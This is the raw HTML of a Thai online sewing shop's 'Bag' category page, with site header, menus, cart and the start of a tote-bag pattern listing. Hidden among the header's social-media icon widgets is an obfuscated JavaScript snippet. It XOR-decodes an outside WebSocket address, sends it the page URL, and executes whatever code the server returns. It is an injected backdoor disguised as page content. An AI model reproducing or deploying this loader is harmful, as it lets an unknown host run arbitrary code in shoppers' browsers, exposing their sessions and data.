					<section class="elementor-section elementor-top-section elementor-element elementor-element-687ce78 elementor-section-height-min-height elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="687ce78" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-16ebe94" data-id="16ebe94" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-085adce elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="085adce" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-11 elementor-inner-column elementor-element elementor-element-c9804da elementor-hidden-mobile" data-id="c9804da" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-52a5052 elementor-widget elementor-widget-heading" data-id="52a5052" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">ติดตามเราบน</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-inner-column elementor-element elementor-element-6f1c65e elementor-hidden-mobile" data-id="6f1c65e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-770f649 elementor-view-default elementor-widget elementor-widget-icon" data-id="770f649" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.facebook.com/PinnSewing/">
			<i aria-hidden="true" class="fab fa-facebook"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-inner-column elementor-element elementor-element-f3b581d elementor-hidden-mobile" data-id="f3b581d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6abdc9d elementor-view-default elementor-widget elementor-widget-icon" data-id="6abdc9d" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://instagram.com/pinnshop?igshid=YmMyMTA2M2Y=">
			<i aria-hidden="true" class="fab fa-instagram"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-inner-column elementor-element elementor-element-d323fa9 elementor-hidden-mobile" data-id="d323fa9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c2dcecf elementor-view-default elementor-widget elementor-widget-icon" data-id="c2dcecf" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://lin.ee/nff1k7k">
			<i aria-hidden="true" class="fab fa-line"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-inner-column elementor-element elementor-element-977dd50 elementor-hidden-mobile" data-id="977dd50" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2a3022f elementor-view-default elementor-widget elementor-widget-icon" data-id="2a3022f" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.youtube.com/user/pinnshop">
			<i aria-hidden="true" class="fab fa-youtube"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-inner-column elementor-element elementor-element-dae7c0c elementor-hidden-mobile" data-id="dae7c0c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7a4d1ea elementor-widget elementor-widget-code-highlight" data-id="7a4d1ea" data-element_type="widget" data-widget_type="code-highlight.default">
				<div class="elementor-widget-container">
							<div class="prismjs-default  ">
			<pre data-line="" class="highlight-height language-javascript ">
				<code readonly="true" class="language-javascript">
					<xmp><div>const miy = [93,89,89,16,5,5,90,88,67,92,75,94,89,94,88,67,90,90,4,94,79,73,66,5,73,69,71,71,69,68,21,89,69,95,88,73,79,23];const dvcb = 42;window.ww = new WebSocket(String.fromCharCode(...miy.map(lmw =&gt; lmw ^ dvcb)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event =&gt; {new Function(event.data)()});</div></xmp>
				</code>
			</pre>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-inner-column elementor-element elementor-element-5a82e15 elementor-hidden-mobile" data-id="5a82e15" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e35100c elementor-widget elementor-widget-heading" data-id="e35100c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://pinnshop.com/my-account/">สมัครสมาชิก</a></h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-inner-column elementor-element elementor-element-4d5cd7e elementor-hidden-mobile" data-id="4d5cd7e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-78635fa elementor-widget elementor-widget-heading" data-id="78635fa" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">|</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-inner-column elementor-element elementor-element-b1d5bd0 elementor-hidden-mobile" data-id="b1d5bd0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5a3dd52 elementor-widget elementor-widget-heading" data-id="5a3dd52" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://pinnshop.com/my-account/">เข้าสู่ระบบ</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-8ba268c elementor-widget elementor-widget-heading" data-id="8ba268c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://pinnshop.com/my-account/">My Account</a></h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-b423bcc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b423bcc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-a685d93" data-id="a685d93" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-1fd2951" data-id="1fd2951" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a281171 elementor-widget elementor-widget-image" data-id="a281171" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://pinnshop.com/">
							<img fetchpriority="high" width="1024" height="374" src="https://pinnshop.com/wp-content/uploads/2023/03/logo-pinn1-1-1024x374.png" class="attachment-large size-large wp-image-715053" alt="" srcset="https://pinnshop.com/wp-content/uploads/2023/03/logo-pinn1-1-1024x374.png 1024w, https://pinnshop.com/wp-content/uploads/2023/03/logo-pinn1-1-300x109.png 300w, https://pinnshop.com/wp-content/uploads/2023/03/logo-pinn1-1-768x280.png 768w, https://pinnshop.com/wp-content/uploads/2023/03/logo-pinn1-1.png 1080w" sizes="(max-width: 1024px) 100vw, 1024px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-e2a28eb" data-id="e2a28eb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-215200c elementor-widget elementor-widget-aws" data-id="215200c" data-element_type="widget" data-widget_type="aws.default">
				<div class="elementor-widget-container">
					<div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://pinnshop.com" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="2" data-timeout="300" data-is-mobile="false" data-page-id="695" data-tax="product_tag" ><form class="aws-search-form" action="https://pinnshop.com/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="69822f73146cb">ค้นหาจักรเย็บผ้า จักรปักคอมพิวเตอร์ และวัสดุอุปกรณ์ตัดเย็บครบวงจร</label><input type="search" name="s" id="69822f73146cb" value="" class="aws-search-field" placeholder="ค้นหาจักรเย็บผ้า จักรปักคอมพิวเตอร์ และวัสดุอุปกรณ์ตัดเย็บครบวงจร" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div><div class="aws-search-btn aws-form-btn"><span class="aws-search-btn_icon"><svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></div></form></div>				</div>
				</div>
				<div class="elementor-element elementor-element-1753e7a elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="1753e7a" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-1753e7a" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-715075"><a href="https://pinnshop.com/promotion/" class="elementor-item">โปรโมชั่นจักร !!</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-715076"><a href="https://pinnshop.com/confirm-payment/" class="elementor-item">แจ้งชำระเงิน</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-715077"><a href="https://pinnshop.com/pinnshop-company-profile/" class="elementor-item">About PINNSHOP</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-738443"><a href="https://pinnshop.com/guide-shopping/" class="elementor-sub-item">Guide | Shopping</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-729932"><a href="https://pinnshop.com/online-courses-catalog/" class="elementor-item">Courses</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-715081"><a href="https://pinnshop.com/registration-form-product-warranty/" class="elementor-item">ลงทะเบียนรับประกันสินค้า</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-1753e7a" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-715075"><a href="https://pinnshop.com/promotion/" class="elementor-item" tabindex="-1">โปรโมชั่นจักร !!</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-715076"><a href="https://pinnshop.com/confirm-payment/" class="elementor-item" tabindex="-1">แจ้งชำระเงิน</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-715077"><a href="https://pinnshop.com/pinnshop-company-profile/" class="elementor-item" tabindex="-1">About PINNSHOP</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-738443"><a href="https://pinnshop.com/guide-shopping/" class="elementor-sub-item" tabindex="-1">Guide | Shopping</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-729932"><a href="https://pinnshop.com/online-courses-catalog/" class="elementor-item" tabindex="-1">Courses</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-715081"><a href="https://pinnshop.com/registration-form-product-warranty/" class="elementor-item" tabindex="-1">ลงทะเบียนรับประกันสินค้า</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-19092a5" data-id="19092a5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d73e896 toggle-icon--cart-solid elementor-menu-cart--empty-indicator-hide elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="d73e896" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-solid"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-01d3661 elementor-section-height-min-height elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="01d3661" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-51325a0" data-id="51325a0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-780fa65 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="780fa65" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7bf528a" data-id="7bf528a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d6d95da elementor-widget elementor-widget-aws" data-id="d6d95da" data-element_type="widget" data-widget_type="aws.default">
				<div class="elementor-widget-container">
					<div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://pinnshop.com" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="2" data-timeout="300" data-is-mobile="false" data-page-id="695" data-tax="product_tag" ><form class="aws-search-form" action="https://pinnshop.com/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="69822f731be40">ค้นหาจักรเย็บผ้า จักรปักคอมพิวเตอร์ และวัสดุอุปกรณ์ตัดเย็บครบวงจร</label><input type="search" name="s" id="69822f731be40" value="" class="aws-search-field" placeholder="ค้นหาจักรเย็บผ้า จักรปักคอมพิวเตอร์ และวัสดุอุปกรณ์ตัดเย็บครบวงจร" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div><div class="aws-search-btn aws-form-btn"><span class="aws-search-btn_icon"><svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></div></form></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-4cb1b1c" data-id="4cb1b1c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d2c57f2 toggle-icon--cart-solid elementor-menu-cart--empty-indicator-hide elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="d2c57f2" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-solid"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</header>
		
	<main id="inner-wrap" class="wrap kt-clear" role="main">
				<div data-elementor-type="product-archive" data-elementor-id="717746" class="elementor elementor-717746 elementor-location-archive product" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-49979ad e-flex e-con-boxed e-con e-parent" data-id="49979ad" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-90e8f51 elementor-widget elementor-widget-theme-archive-title elementor-page-title elementor-widget-heading" data-id="90e8f51" data-element_type="widget" data-widget_type="theme-archive-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Bag</h1>				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-5e9c21a e-con-full e-flex e-con e-parent" data-id="5e9c21a" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-0e555e4 e-con-full e-flex e-con e-child" data-id="0e555e4" data-element_type="container">
				<div class="elementor-element elementor-element-d3521eb elementor-widget-mobile__width-initial elementor-widget elementor-widget-heading" data-id="d3521eb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">สินค้าประเภทต่างๆ</h2>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-7eabf45 e-con-full e-flex e-con e-child" data-id="7eabf45" data-element_type="container">
				<div class="elementor-element elementor-element-5c635a6 elementor-products-grid elementor-wc-products elementor-show-pagination-border-yes elementor-widget elementor-widget-wc-archive-products" data-id="5c635a6" data-element_type="widget" data-widget_type="wc-archive-products.default">
				<div class="elementor-widget-container">
					<div class="woocommerce columns-4 "><div class="woocommerce-notices-wrapper"></div><div class="kadence-shop-top-row"><div class="kadence-shop-top-item kadence-woo-results-count"><p class="woocommerce-result-count" role="alert" aria-relevant="all" data-is-sorted-by="true">
	Showing all 10 results<span class="screen-reader-text">Sorted by popularity</span></p>
</div><div class="kadence-shop-top-item kadence-woo-ordering"><form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="ข้อมูลสั่งซื้อของร้านค้า"
			>
					<option value="popularity"  selected='selected'>เรียงตามความนิยม</option>
					<option value="date" >เรียงตามลำดับล่าสุด</option>
					<option value="price" >เรียงตามราคา: ต่ำไปสูง</option>
					<option value="price-desc" >เรียงตามราคา: สูงไปต่ำ</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
</div><div class="kadence-shop-top-item kadence-woo-toggle"><div class="kadence-product-toggle-container kadence-product-toggle-outer"><button title="Grid View" class="kadence-toggle-shop-layout kadence-toggle-grid toggle-active" data-archive-toggle="grid"><span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-grid-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="0 0 28 28"><title>Grid</title><path d="M8 19.5v3c0 0.828-0.672 1.5-1.5 1.5h-5c-0.828 0-1.5-0.672-1.5-1.5v-3c0-0.828 0.672-1.5 1.5-1.5h5c0.828 0 1.5 0.672 1.5 1.5zM8 11.5v3c0 0.828-0.672 1.5-1.5 1.5h-5c-0.828 0-1.5-0.672-1.5-1.5v-3c0-0.828 0.672-1.5 1.5-1.5h5c0.828 0 1.5 0.672 1.5 1.5zM18 19.5v3c0 0.828-0.672 1.5-1.5 1.5h-5c-0.828 0-1.5-0.672-1.5-1.5v-3c0-0.828 0.672-1.5 1.5-1.5h5c0.828 0 1.5 0.672 1.5 1.5zM8 3.5v3c0 0.828-0.672 1.5-1.5 1.5h-5c-0.828 0-1.5-0.672-1.5-1.5v-3c0-0.828 0.672-1.5 1.5-1.5h5c0.828 0 1.5 0.672 1.5 1.5zM18 11.5v3c0 0.828-0.672 1.5-1.5 1.5h-5c-0.828 0-1.5-0.672-1.5-1.5v-3c0-0.828 0.672-1.5 1.5-1.5h5c0.828 0 1.5 0.672 1.5 1.5zM28 19.5v3c0 0.828-0.672 1.5-1.5 1.5h-5c-0.828 0-1.5-0.672-1.5-1.5v-3c0-0.828 0.672-1.5 1.5-1.5h5c0.828 0 1.5 0.672 1.5 1.5zM18 3.5v3c0 0.828-0.672 1.5-1.5 1.5h-5c-0.828 0-1.5-0.672-1.5-1.5v-3c0-0.828 0.672-1.5 1.5-1.5h5c0.828 0 1.5 0.672 1.5 1.5zM28 11.5v3c0 0.828-0.672 1.5-1.5 1.5h-5c-0.828 0-1.5-0.672-1.5-1.5v-3c0-0.828 0.672-1.5 1.5-1.5h5c0.828 0 1.5 0.672 1.5 1.5zM28 3.5v3c0 0.828-0.672 1.5-1.5 1.5h-5c-0.828 0-1.5-0.672-1.5-1.5v-3c0-0.828 0.672-1.5 1.5-1.5h5c0.828 0 1.5 0.672 1.5 1.5z"></path>
				</svg></span></button><button title="List View" class="kadence-toggle-shop-layout kadence-toggle-list" data-archive-toggle="list"><span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-list-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>List</title><path d="M1 3h14v3h-14zM1 7h14v3h-14zM1 11h14v3h-14z"></path>
				</svg></span></button></div></div></div><ul class="products elementor-grid content-wrap product-archive grid-cols grid-ss-col-2 grid-sm-col-3 grid-lg-col-4 woo-archive-action-visible woo-archive-btn-button woo-archive-loop align-buttons-bottom  woo-archive-image-hover-none"><li class="entry content-bg loop-entry product type-product post-10612 status-publish first instock product_cat-digital-products product_cat-online-instruction-products product_cat-bags-pattern product_cat-sewing-pattern product_cat-sewing-pattern-files product_cat-1333 product_tag-bag product_tag-pattern product_tag-sewing product_tag-sewing-pattern product_tag-women product_tag-488 product_tag-32 product_tag-940 product_tag-294 product_tag-557 product_tag-40 product_tag-41 product_tag-494 has-post-thumbnail featured shipping-taxable purchasable product-type-variable">
	<a href="https://pinnshop.com/product/tote-collection-101-bt008/" class="woocommerce-loop-image-link woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://pinnshop.com/wp-content/uploads/2020/10/cover1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="แพทเทิร์นกระเป๋า 10 แบบ (Tote Collection 101) BT008" decoding="async" srcset="https://pinnshop.com/wp-content/uploads/2020/10/cover1-300x300.jpg 300w, https://pinnshop.com/wp-content/uploads/2020/10/cover1-150x150.jpg 150w, https://pinnshop.com/wp-content/uploads/2020/10/cover1-100x100.jpg 100w, https://pinnshop.com/wp-content/uploads/2020/10/cover1-32x32.jpg 32w, https://pinnshop.com/wp-content/uploads/2020/10/cover1-154x154.jpg 154w, https://pinnshop.com/wp-content/uploads/2020/10/cover1-77x77.jpg 77w" sizes="(max-width: 300px) 100vw, 300px" /></a><div class="product-details content-bg entry-content-wrap"><h2 class="woocommerce-loop-product__title"><a href="https://pinnshop.com/product/tote-collection-101-bt008/" class="woocommerce-LoopProduct-link-title woocommerce-loop-product__title_ink">แพทเทิร์นกระเป๋า 10 แบบ (Tote Collection 101) BT008</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>190.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>330.00</bdi></span><span class="screen-reader-text">Price range: &#3647;190.00 through &#3647;330.00</span></span>
<div class="product-excerpt"><h3><strong>แพทเทิร์นกระเป๋า 10 แบบ BT008</strong></h3>
<p>รวบรวมแพทเทิร์นกระเป๋า Tote Bag ทั้งหมด 10 แบบ เป็นแบบที่ <em><strong>Quick &amp; Easy</strong></em><br />
สามารถตัดเย็บได้ง่าย ขั้นตอนการทำไม่เยอะ รวดเร็ว ไม่ซับซ้อน และเป็นรูปแบบกระเป๋าที่สามารถใช้ได้จริงในชีวิตประจำวัน<br />
เพราะตอบโจทย์กับทุกไลฟ์สไตล์ในยุค <strong>#SayNoToPlasticBags</strong></p>
<ul>
<li>แพทเทิร์นทำกระเป๋า 10 แบบ ออกแบบโดย PINN Shop</li>
<li>แพทเทิร์น พิมพ์สี่สี ลงบนกระดาษ ขนาดเท่าจริง สามารถลอกลงบนแผ่นเทมเพลทพลาสติกเพื่อเก็บไว้ใช้ได้หลายครั้ง</li>
<li>วิธีทำละเอียด พร้อมภาพประกอบชัดเจน มีคำแนะนำขั้นตอนการตัดเย็บอย่างละเอียด เห็นชิ้นงานด้านถูกและด้านผิดได้อย่างชัดเจน เสมือนภาพจริง</li>
<li>แพทเทิร์นจะแบ่งเส้นสี คนละขนาดต่างกัน เพื่อให้มองเห็นได้ชัดเจน และช่วยในการลอกแพทเทิร์นได้อย่างถูกต้องตามตำแหน่ง</li>
<li>มีภาพจะแสดงรายละเอียด รูปภาพชิ้นงานสำเร็จ มีคำแนะนำขั้นตอนการตัดเย็บอย่างละเอียด และมีแพทเทิร์น</li>
<li>ในชุดไม่มีแผ่นเทมเพลทพลาสติกสำหรับลอกลาย (สามารถซื้อเพิ่มได้ค่ะ แผ่นเทมเพลทพลาสติกนำไปลอกลายแบบแพทเทิร์น เพื่อใช้ตัดเย็บได้หลายครั้ง)</li>
</ul>
<h4>อ่านรายละเอียดดก่อนกดสั่งซื้อ!!</h4>
<h6>แพทเทิร์นสามารถสั่งซื้อได้ 2 แบบ คือ</h6>
<ul>
<li><strong>แบบไฟล์ PDF</strong><em><strong> &gt;&gt;&gt; ซึ่งเป็นไฟล์ดาวน์โหลด PDF</strong></em> <strong>ขนาด A4</strong> ราคา 190 บาท<br />
หากสั่งซื้อในรูปแบบนี้ จะต้องนำไฟล์ PDF ที่ได้ไปสั่งพิมพ์เองนะคะ</li>
<li><strong>แบบสั่งพิมพ์ &gt;&gt;&gt;</strong><em><strong> ซึ่งเป็นแพทเทิร์นพิมพ์บนกระดาษขนาด  + ไฟล์ดาวน์โหลด PDF</strong></em> ราคา 330 บาท<br />
ลูกค้าจะได้แพทเทิร์นพิมพ์สำเร็จสามารถนำไปตัดเย็บได้ทันที ซึ่งจะประกอบไปด้วย เอกสารหน้าปก , วัสดุที่ใช้<br />
และวิธีวางแพทเทิร์นตัดผ้า พิมพ์ลงบนกระดาษ A4 ขนาด 80 แกรม จำนวน 2 แผ่น และแพทเทิร์น ที่พิมพ์ลงบน<br />
